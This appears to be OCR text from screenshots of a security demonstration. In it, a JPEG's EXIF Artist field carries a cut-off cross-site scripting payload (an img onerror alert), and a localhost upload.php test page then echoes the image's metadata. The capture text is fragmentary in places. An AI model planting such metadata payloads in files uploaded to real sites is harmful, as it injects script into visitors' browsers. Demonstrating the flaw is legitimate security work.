 brute@logic: ~/profile
brute@logic:~/profile$ exiftool brute.jpeg
ExifTool Version Number : 9.46
File Name : brute.jpeg
Directory : .
File Size : 39 kB
File Modification Date/Time : 2016:04:10 19:21:08-03:00
File Access Date/Time : 2016:04:10 19:21:24-03:00
File Inode Change Date/Time : 2016:04:10 19:21:08-03:00
File Permissions : rw-rw-r--
File Type : JPEG
MIME Type : image/jpeg
JFIF Version : 1.01
X Resolution : 72
Y Resolution : 72
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : XXXXX
Resolution Unit : inches
Artist : "><img src=1 onerror=alert(document
Y Cb Cr Positioning : Centered
Copyright : XXXXX
Exif Version : 0230
Components Configuration : Y, Cb, Cr, -
User Comment : XXXXX
Flashpix Version : 0100
Owner Name : XXXXX
Image Width : 600
Image Height : 377
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 600x377
brute@logic:~/profile$
Firefox
pload.php ×
t/tests/upload/upload.php
Image Upload
Browse... No file selected. Upload
localhost
OK
FileName
FileDateT
FileSize 39710
FileType 2
MimeType image/jpeg
SectionsFound ANY_TAG, IFD0, EXIF
html width="600" height="377"
Height 377
Width 600
IsColor 1
torola 1
from localhost...
Firefox
upload.php ×
t/tests/upload/upload.php
The file brute.jpeg has been uploaded.
Metadata
FileName brute.jpeg
FileDateTime 1460326946
FileSize 39710
FileType 2
MimeType image/jpeg
SectionsFound ANY_TAG, IFD0, EXIF
html width="600" height="377"
Height 377
Width 600
IsColor 1
ByteOrderMotorola 1
UserComment XXXXX
UserCommentEncoding ASCII
Copyright XXXXX
ImageDescription X
ResolutionUnit 2
Artist ">
YCbCrPositioning 1
Ots安全